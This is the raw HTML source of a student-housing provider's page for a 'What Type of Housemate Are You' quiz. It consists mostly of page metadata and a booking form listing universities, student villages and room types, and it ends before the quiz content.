

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://campuslivingvillages.com/united-kingdom/the-hub/quiz-what-type-of-housemate-are-you/
body_size: 12549
content:
<!doctype html>
<html lang="en-US">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="author" content="infused.io limited">
    <meta name="csrf-token" content="a971c48d140eb0352379b3187282e0e336e3baf4">
    
      <title>What Type of Housemate Are You | Campus Living Villages</title>
    
    <link rel="icon" href="/favicon.ico">
    <meta name="theme-color" content="#FEF6EC">

    <link rel="stylesheet" href="https://use.typekit.net/luz3mzc.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@3.1.0/dist/cookieconsent.css">
    <meta name="description" content="Have you ever wondered how other housemates see you? Are you the responsible one, party animal, lazy one or the sensible student?" />
    

    <meta property="og:title" content="What Type of Housemate Are You | Campus Living Villages | Campus Living Villages" key="og-title" />
    <meta property="og:type" content="website" key="og-type" />
    <meta property="og:url" content="https://campuslivingvillages.com/united-kingdom/the-hub/quiz-what-type-of-housemate-are-you/" key="og-url" />
    
      <meta property="og:image" content="https://cdn.campuslivingvillages.com/public/ArticlePage/1261/Image/toa-heftiba-l_ExpFwwOEg-unsplash-v2__FillMaxWzEyMDAsNjI3XQ.jpg" key="og-image" />
    
    <meta
      property="og:description"
      content="Have you ever wondered how other housemates see you? Are you the responsible one, party animal, lazy one or the sensible student?"
      key="og-description"
    />
    

    

    
      <meta
        name="google-site-verification"
        content="9OBW5Bi10Qpo_nJiM9xlWJ1UmeIA_j00M0y3jPxTLr8"
      />

      
      <meta
        name="google-site-verification"
        content="rlyT6vJFeWG6wjZcbbVe-WCwvIuOxviaZFljuRfYp1U"
      />
    

    <link rel='alternate' hrefLang='en-gb' href='https://campuslivingvillages.com/united-kingdom/the-hub/quiz-what-type-of-housemate-are-you/' />

    
    <link
      rel="alternate"
      hrefLang="x-default"
      href="https://campuslivingvillages.com/united-kingdom/the-hub/quiz-what-type-of-housemate-are-you/"
    />

    
      
        <link rel="canonical" href="https://campuslivingvillages.com/united-kingdom/the-hub/quiz-what-type-of-housemate-are-you/" />
      
    

    
    

    
      
        
          <style type="text/css">
          :root {
            --brand-primary: #469FBB !important;
            --brand-primary-text: #ffffff !important;
            --brand-primarytint: #BDD7E4 !important;
            --brand-primarytint-text: #2b3a44 !important;
            --brand-primarytint40: #ffffff !important;
            --brand-primaryctabutton: #FADC70 !important;
            --brand-headerbutton: #FADC70 !important;
            --brand-promotionstag: #FFDA5B !important;
            --brand-alternatebutton: #BDD7E4 !important;

            --brand-background1: #ffffff !important;
            --brand-background140: rgb(255, 255, 255, 0.4) !important;
            --brand-background2: #FAF3F4 !important;
            --brand-background240: rgb(250, 243, 244, 0.4) !important;
            --brand-background3: #E8F1F6 !important;
            --brand-background340: rgb(232, 241, 246, 0.4) !important;

            --brand-primary-rgb: 70, 159, 187 !important;
            --brand-primarytint-rgb: 189, 215, 228 !important;
            --brand-primaryctabutton-rgb: 250, 220, 112 !important;
            --brand-headerbutton-rgb: 250, 220, 112 !important;
            --brand-promotionstag-rgb: 255, 218, 91 !important;
            --brand-background1-rgb: 255, 255, 255 !important;
            --brand-background2-rgb: 250, 243, 244 !important;
            --brand-background3-rgb: 232, 241, 246 !important;
            --brand-alternatebutton-rgb: 189, 215, 228 !important;

            --brand-form: #00B0CA !important;
            --brand-form-rgb: 0 176 202 !important;
            
              --brand-form-arrow: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%2300B0CA' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
              --brand-accordion-arrow: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%2300B0CA'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
            

            /*--brand-primary-d10*/
            /**/
          }

          </style>
        
      
    

    
      <script async src="https://static.srcspot.com/libs/melva.js" type="text/javascript"></script>
    
  <link rel="stylesheet" type="text/css" href="/_resources/themes/clv/dist/app/css/app.css?m=1768365752">
</head>
  <body
    class="ArticlePage"
    
      
        data-theme="CLV Default"
        
         data-theme-primary-light
        
      
    
  >

    <div>
      <header class="d-print-none ">

  <nav class="navbar navbar-expand navbar-dark bg-dark fixed-top p-0" data-target="nav">
    <div class="customnav  ">
      

      

      <div class="container" data-target="mw-container">
        <div class="customnav__inner">
            <div class="customnav__brand">

              <div class="navbar-brand">
                
                
                  <a href="/"><img src="/_resources/themes/clv/dist/app/images/logo.svg" alt="Campus Living Villages"></a>
                
              
              </div>

            </div>

            <div class="customnav__nav">

              
                
  <a
    class="btn btn-warning"
    data-colour="HeaderButton"
    data-text-colour="Charcoal"
    data-bs-toggle="popover-custom"
    data-bs-placement="bottom"
    data-bs-html="true"
    data-bs-offset="0,15"
    data-bs-custom-class="popover--within-header"
  >Book Now</a>



<div class="popover-custom popover-header-form">
  <form id="CustomHeaderForm" class="popover-custom-body" data-override-url="">
    <div data-target='country-wrapper'>
      <label>I am/will be studying in</label>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select Country</option>
        
          <option value="/australia/" data-url-segment="australia" data-country-code="AUS">Australia</option>
        
          <option value="/united-kingdom/" data-url-segment="united-kingdom" data-country-code="GBR">United Kingdom</option>
        
          <option value="/united-states/" data-url-segment="united-states" data-country-code="USA">United States</option>
        
      </select>
    </div>

    <div data-target='cityorg-wrapper'>
      <label>At</label>
      <div class="options-pool" style="display: none;">
        
          <option value="/united-states/northwestern-state-university/" data-url-segment="northwestern-state-university" data-parent-url-segment="united-states">Northwestern State University</option>
        
          <option value="/united-states/university-of-houston/" data-url-segment="university-of-houston" data-parent-url-segment="united-states">University of Houston</option>
        
          <option value="/united-states/university-of-houston-clear-lake/" data-url-segment="university-of-houston-clear-lake" data-parent-url-segment="united-states">University of Houston - Clear Lake</option>
        
          <option value="/united-states/university-of-texas-san-antonio/" data-url-segment="university-of-texas-san-antonio" data-parent-url-segment="united-states">University of Texas San Antonio</option>
        
          <option value="/united-states/university-of-new-orleans/" data-url-segment="university-of-new-orleans" data-parent-url-segment="united-states">University of New Orleans</option>
        
          <option value="/united-states/university-of-missouri-st-louis/" data-url-segment="university-of-missouri-st-louis" data-parent-url-segment="united-states">University of Missouri - St Louis</option>
        
          <option value="/united-states/university-of-texas-at-tyler/" data-url-segment="university-of-texas-at-tyler" data-parent-url-segment="united-states">University of Texas at Tyler</option>
        
          <option value="/united-states/texas-state-technical-college/" data-url-segment="texas-state-technical-college" data-parent-url-segment="united-states">Texas State Technical College</option>
        
          <option value="/united-states/university-of-texas-at-arlington/" data-url-segment="university-of-texas-at-arlington" data-parent-url-segment="united-states">University of Texas at Arlington</option>
        
          <option value="/australia/sydney/" data-url-segment="sydney" data-parent-url-segment="australia">Sydney</option>
        
          <option value="/united-kingdom/birmingham/" data-url-segment="birmingham" data-parent-url-segment="united-kingdom">Birmingham</option>
        
          <option value="/australia/melbourne/" data-url-segment="melbourne" data-parent-url-segment="australia">Melbourne</option>
        
          <option value="/united-kingdom/bournemouth/" data-url-segment="bournemouth" data-parent-url-segment="united-kingdom">Bournemouth</option>
        
          <option value="/australia/gold-coast/" data-url-segment="gold-coast" data-parent-url-segment="australia">Gold Coast</option>
        
          <option value="/united-kingdom/leeds/" data-url-segment="leeds" data-parent-url-segment="united-kingdom">Leeds</option>
        
          <option value="/australia/perth/" data-url-segment="perth" data-parent-url-segment="australia">Perth</option>
        
          <option value="/united-kingdom/liverpool/" data-url-segment="liverpool" data-parent-url-segment="united-kingdom">Liverpool</option>
        
          <option value="/australia/darwin/" data-url-segment="darwin" data-parent-url-segment="australia">Darwin</option>
        
          <option value="/united-kingdom/london/" data-url-segment="london" data-parent-url-segment="united-kingdom">London</option>
        
          <option value="/united-kingdom/luton/" data-url-segment="luton" data-parent-url-segment="united-kingdom">Luton</option>
        
          <option value="/united-kingdom/manchester/" data-url-segment="manchester" data-parent-url-segment="united-kingdom">Manchester</option>
        
          <option value="/united-kingdom/newport/" data-url-segment="newport" data-parent-url-segment="united-kingdom">Newport</option>
        
          <option value="/united-kingdom/salford/" data-url-segment="salford" data-parent-url-segment="united-kingdom">Salford</option>
        
          <option value="/united-kingdom/sutton-bonington/" data-url-segment="sutton-bonington" data-parent-url-segment="united-kingdom">Sutton Bonington</option>
        
      </div>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select City</option>
        
      </select>
    </div>

    <div data-target='village-wrapper'>
      <label>Village</label>
      <div class="options-pool" style="display: none;">
        
          <option value="/australia/sydney/unsw-village/" data-type="village" data-url-segment="unsw-village" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="9" >UNSW Village</option>
        
          <option value="/australia/darwin/cdu-casuarina/" data-type="village" data-url-segment="cdu-casuarina" data-parent-url-segment="darwin" data-country="AUS" data-starrez-category-id="1142" >CDU Village Casuarina Campus</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/" data-type="village" data-url-segment="bonington-student-village" data-parent-url-segment="sutton-bonington" data-country="GBR" data-starrez-category-id="16" >Bonington Student Village</option>
        
          <option value="/united-kingdom/luton/fitzroy-court/" data-type="village" data-url-segment="fitzroy-court" data-parent-url-segment="luton" data-country="GBR" data-starrez-category-id="3" >Fitzroy Court</option>
        
          <option value="/united-kingdom/london/mcmillan/" data-type="village" data-url-segment="mcmillan" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="14" >McMillan Student Village</option>
        
          <option value="/united-kingdom/leeds/burley-road/" data-type="village" data-url-segment="burley-road" data-parent-url-segment="leeds" data-country="GBR" data-starrez-category-id="19" >Burley Road</option>
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/" data-type="village" data-url-segment="university-columns-nsu-housing" data-parent-url-segment="northwestern-state-university" data-country="USA" data-starrez-category-id="9" data-allow-cross-bookings="true" data-cross-village-category-ids="1,2,3,9,43,42">University Columns</option>
        
          <option value="/australia/perth/murdoch-university-village/" data-type="village" data-url-segment="murdoch-university-village" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="16" >Murdoch University Village</option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/" data-type="village" data-url-segment="cambridge-oaks-uh-housing" data-parent-url-segment="university-of-houston" data-country="USA" data-starrez-category-id="17" >Cambridge Oaks</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/" data-type="village" data-url-segment="centennial-court-uta-housing" data-parent-url-segment="university-of-texas-at-arlington" data-country="USA" data-starrez-category-id="21" >Centennial Court</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/" data-type="village" data-url-segment="university-forest-uhcl-housing" data-parent-url-segment="university-of-houston-clear-lake" data-country="USA" data-starrez-category-id="16" >University Forest</option>
        
          <option value="/australia/gold-coast/griffith-university-village/" data-type="village" data-url-segment="griffith-university-village" data-parent-url-segment="gold-coast" data-country="AUS" data-starrez-category-id="10" >Griffith University Village</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/" data-type="village" data-url-segment="university-pines-ut-tyler-housing" data-parent-url-segment="university-of-texas-at-tyler" data-country="USA" data-starrez-category-id="23" >University Pines</option>
        
          <option value="/united-states/northwestern-state-university/university-place-nsu-housing/" data-type="village" data-url-segment="university-place-nsu-housing" data-parent-url-segment="northwestern-state-university" data-country="USA" data-starrez-category-id="43" data-allow-cross-bookings="true" data-cross-village-category-ids="1,2,3,9,43,42">University Place</option>
        
          <option value="/united-kingdom/leeds/arena-village/" data-type="village" data-url-segment="arena-village" data-parent-url-segment="leeds" data-country="GBR" data-starrez-category-id="11" >Arena Village</option>
        
          <option value="/australia/perth/ecu-village-bunbury/" data-type="village" data-url-segment="ecu-village-bunbury" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="250" >ECU Village Bunbury</option>
        
          <option value="/united-kingdom/birmingham/belgrave-view/" data-type="village" data-url-segment="belgrave-view" data-parent-url-segment="birmingham" data-country="GBR" data-starrez-category-id="40" >Belgrave View</option>
        
          <option value="/united-kingdom/london/prince-consort-village/" data-type="village" data-url-segment="prince-consort-village" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="27" >Prince Consort Village</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/" data-type="village" data-url-segment="privateer-place-uno-housing" data-parent-url-segment="university-of-new-orleans" data-country="USA" data-starrez-category-id="20" >Privateer Place</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/" data-type="village" data-url-segment="university-meadows-umsl-housing" data-parent-url-segment="university-of-missouri-st-louis" data-country="USA" data-starrez-category-id="19" >University Meadows</option>
        
          <option value="/australia/sydney/student-village-north-ryde/" data-type="village" data-url-segment="student-village-north-ryde" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="12" >Student Village North Ryde</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/" data-type="village" data-url-segment="university-oaks-utsa-student-apartments" data-parent-url-segment="university-of-texas-san-antonio" data-country="USA" data-starrez-category-id="22" >University Oaks</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/" data-type="village" data-url-segment="student-village-the-university-of-melbourne-campus" data-parent-url-segment="melbourne" data-country="AUS" data-starrez-category-id="627" >Student Village, The University of Melbourne Campus</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/" data-type="village" data-url-segment="village-oaks-tstc-waco-housing" data-parent-url-segment="texas-state-technical-college" data-country="USA" data-starrez-category-id="11" >Village Oaks</option>
        
          <option value="/united-kingdom/liverpool/albert-court/" data-type="village" data-url-segment="albert-court" data-parent-url-segment="liverpool" data-country="GBR" data-starrez-category-id="15" >Albert Court</option>
        
          <option value="/australia/sydney/sydney-university-village/" data-type="village" data-url-segment="sydney-university-village" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="8" >Sydney University Village</option>
        
          <option value="/united-kingdom/london/chesterman-house/" data-type="village" data-url-segment="chesterman-house" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="30" >Chesterman House, Goldsmiths Student Village</option>
        
          <option value="/australia/perth/ecu-village-joondalup/" data-type="village" data-url-segment="ecu-village-joondalup" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="251" >ECU Village Joondalup</option>
        
          <option value="/united-states/northwestern-state-university/varnado-hall-nsu-housing/" data-type="village" data-url-segment="varnado-hall-nsu-housing" data-parent-url-segment="northwestern-state-university" data-country="USA" data-starrez-category-id="42" data-allow-cross-bookings="true" data-cross-village-category-ids="1,2,3,9,43,42">Varnado Hall</option>
        
          <option value="/australia/sydney/western-sydney-university-village-parramatta/" data-type="village" data-url-segment="western-sydney-university-village-parramatta" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="14" >Western Sydney University Village Parramatta</option>
        
          <option value="/united-kingdom/london/raymont-hall/" data-type="village" data-url-segment="raymont-hall" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="30" >Raymont Hall, Goldsmiths Student Village</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/" data-type="village" data-url-segment="ecu-village-mount-lawley" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="249" >ECU Village Mount Lawley</option>
        
          <option value="/united-kingdom/london/surrey-house/" data-type="village" data-url-segment="surrey-house" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="30" >Surrey House, Goldsmiths Student Village</option>
        
          <option value="/united-kingdom/manchester/rusholme-place/" data-type="village" data-url-segment="rusholme-place" data-parent-url-segment="manchester" data-country="GBR" data-starrez-category-id="18" >Rusholme Place</option>
        
          <option value="/united-kingdom/newport/newport-student-village/" data-type="village" data-url-segment="newport-student-village" data-parent-url-segment="newport" data-country="GBR" data-starrez-category-id="13" >Newport Student Village</option>
        
          <option value="/united-kingdom/salford/john-lester-and-eddie-colman-courts/" data-type="village" data-url-segment="john-lester-and-eddie-colman-courts" data-parent-url-segment="salford" data-country="GBR" data-starrez-category-id="6" >John Lester and Eddie Colman Courts</option>
        
          <option value="/united-kingdom/salford/peel-park-quarter/" data-type="village" data-url-segment="peel-park-quarter" data-parent-url-segment="salford" data-country="GBR" data-starrez-category-id="29" >Peel Park Quarter</option>
        
          <option value="/united-kingdom/bournemouth/lyme-regis-house/" data-type="village" data-url-segment="lyme-regis-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="9" >Lyme Regis House</option>
        
          <option value="/united-kingdom/bournemouth/chesil-house/" data-type="village" data-url-segment="chesil-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="9" >Chesil House</option>
        
          <option value="/united-kingdom/bournemouth/cranborne-house/" data-type="village" data-url-segment="cranborne-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="47" >Cranborne House</option>
        
          <option value="/united-kingdom/bournemouth/okeford-house/" data-type="village" data-url-segment="okeford-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="9" >Okeford House</option>
        
      </div>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select Village</option>
      </select>
    </div>

    <div data-target='roomspage-wrapper'>
      <label>I want to live in a</label>
      <div class="options-pool" style="display: none;">
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-columns-nsu-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/london/chesterman-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="chesterman-house">En-suite Rooms</option>
        
          <option value="/united-kingdom/london/raymont-hall/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="raymont-hall">En-suite Rooms</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/four-bedroom-two-bathoom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathoom" data-parent-url-segment="centennial-court-uta-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="privateer-place-uno-housing">Studio</option>
        
          <option value="/australia/sydney/sydney-university-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="sydney-university-village">Shared Apartment</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-meadows-umsl-housing">Studio</option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="cambridge-oaks-uh-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-forest-uhcl-housing">Studio</option>
        
          <option value="/united-kingdom/london/surrey-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="surrey-house">Cluster Room</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="village-oaks-tstc-waco-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/australia/gold-coast/griffith-university-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="griffith-university-village">Shared Apartment</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/two-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-one-bathroom" data-parent-url-segment="university-pines-ut-tyler-housing">Two Bedroom, One Bathroom</option>
        
          <option value="/united-kingdom/london/prince-consort-village/cluster-flat/" data-type="roomspage" data-url-segment="cluster-flat" data-parent-url-segment="prince-consort-village">Cluster Room</option>
        
          <option value="/australia/sydney/student-village-north-ryde/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="student-village-north-ryde">Shared Apartment</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="ecu-village-mount-lawley">Shared Apartment</option>
        
          <option value="/australia/sydney/western-sydney-university-village-parramatta/shared-apartment/" data-type="roomspage" data-url-segment="shared-apartment" data-parent-url-segment="western-sydney-university-village-parramatta">Shared apartment </option>
        
          <option value="/united-kingdom/salford/peel-park-quarter/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="peel-park-quarter">En-suite Rooms</option>
        
          <option value="/united-kingdom/bournemouth/chesil-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="chesil-house">En-suite Rooms</option>
        
          <option value="/united-kingdom/bournemouth/okeford-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="okeford-house">En-suite Rooms</option>
        
          <option value="/united-kingdom/bournemouth/lyme-regis-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="lyme-regis-house">En-suite Rooms</option>
        
          <option value="/united-states/northwestern-state-university/university-place-nsu-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-place-nsu-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/birmingham/belgrave-view/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="belgrave-view">En-suite Rooms</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/en-suite-rooms/" data-type="roomspage" data-url-segment="en-suite-rooms" data-parent-url-segment="bonington-student-village">En-suite Rooms</option>
        
          <option value="/united-kingdom/liverpool/albert-court/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="albert-court">En-suite Rooms</option>
        
          <option value="/united-states/northwestern-state-university/varnado-hall-nsu-housing/double/" data-type="roomspage" data-url-segment="double" data-parent-url-segment="varnado-hall-nsu-housing">Double</option>
        
          <option value="/united-kingdom/luton/fitzroy-court/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="fitzroy-court">En-suite Rooms</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/two-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-one-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">Two Bedroom, One Bathroom</option>
        
          <option value="/united-kingdom/newport/newport-student-village/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="newport-student-village">En-suite Rooms</option>
        
          <option value="/australia/perth/murdoch-university-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="murdoch-university-village">Shared Apartment</option>
        
          <option value="/australia/sydney/western-sydney-university-village-parramatta/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="western-sydney-university-village-parramatta">Studio</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/cluster-room/" data-type="roomspage" data-url-segment="cluster-room" data-parent-url-segment="bonington-student-village">Rooms with Shared Bathroom</option>
        
          <option value="/united-kingdom/bournemouth/cranborne-house/en-suite-rooms/" data-type="roomspage" data-url-segment="en-suite-rooms" data-parent-url-segment="cranborne-house">En-suite Rooms</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-pines-ut-tyler-housing">Studio</option>
        
          <option value="/united-kingdom/salford/john-lester-and-eddie-colman-courts/cluster-room/" data-type="roomspage" data-url-segment="cluster-room" data-parent-url-segment="john-lester-and-eddie-colman-courts">Rooms with Shared Bathroom</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="village-oaks-tstc-waco-housing">Studio</option>
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-columns-nsu-housing">Studio</option>
        
          <option value="/united-states/northwestern-state-university/university-place-nsu-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-place-nsu-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-forest-uhcl-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-meadows-umsl-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="privateer-place-uno-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/australia/sydney/student-village-north-ryde/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="student-village-north-ryde">1 Bedroom Apartment</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="centennial-court-uta-housing">Studio</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="student-village-the-university-of-melbourne-campus">Shared Apartment</option>
        
          <option value="/australia/sydney/sydney-university-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="sydney-university-village">Studio</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="ecu-village-mount-lawley">Studio</option>
        
          <option value="/australia/perth/ecu-village-bunbury/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="ecu-village-bunbury">Shared Apartment</option>
        
          <option value="/united-kingdom/london/surrey-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="surrey-house">Studio</option>
        
          <option value="/australia/sydney/unsw-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="unsw-village">Shared Apartment</option>
        
          <option value="/united-kingdom/london/raymont-hall/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="raymont-hall">Studio Apartment</option>
        
          <option value="/united-kingdom/newport/newport-student-village/apartment/" data-type="roomspage" data-url-segment="apartment" data-parent-url-segment="newport-student-village">Apartment</option>
        
          <option value="/united-kingdom/bournemouth/chesil-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="chesil-house">Studio</option>
        
          <option value="/united-kingdom/bournemouth/okeford-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="okeford-house">Studio</option>
        
          <option value="/united-kingdom/bournemouth/lyme-regis-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="lyme-regis-house">Studio</option>
        
          <option value="/australia/gold-coast/griffith-university-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="griffith-university-village">Studio</option>
        
          <option value="/australia/perth/ecu-village-joondalup/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="ecu-village-joondalup">Shared Apartment</option>
        
          <option value="/united-kingdom/luton/fitzroy-court/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="fitzroy-court">Studio</option>
        
          <option value="/united-kingdom/london/prince-consort-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="prince-consort-village">Studio</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="bonington-student-village">Studio</option>
        
          <option value="/australia/sydney/sydney-university-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="sydney-university-village">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-oaks-utsa-student-apartments">Studio</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="centennial-court-uta-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/salford/john-lester-and-eddie-colman-courts/cluster-room-accessible/" data-type="roomspage" data-url-segment="cluster-room-accessible" data-parent-url-segment="john-lester-and-eddie-colman-courts">Rooms with Shared Bathroom (Accessible)</option>
        
          <option value="/australia/darwin/cdu-casuarina/dorm/" data-type="roomspage" data-url-segment="dorm" data-parent-url-segment="cdu-casuarina">Dorm room</option>
        
          <option value="/united-kingdom/bournemouth/cranborne-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="cranborne-house">Studio</option>
        
